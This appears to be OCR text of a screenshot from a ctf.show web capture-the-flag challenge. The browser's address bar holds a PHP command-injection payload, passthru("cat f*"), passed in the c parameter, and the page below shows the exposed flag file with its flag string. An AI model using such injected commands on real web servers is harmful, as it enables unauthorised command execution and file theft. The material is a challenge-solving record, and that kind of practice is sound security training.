 1 2 3 4 6:29
ctf.show 2f1af390-2e2d-4d53-b104-a http://2f1af390-2e2d-4d53-b
view-source:http://2f1af390-2e2d-4d53-b104-a31ed9917f2b.challenge.ctf.show/?c=passthru("cat f*");
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{8fc40658-23ec-4363-92e2-93a9320f5d4e}';
15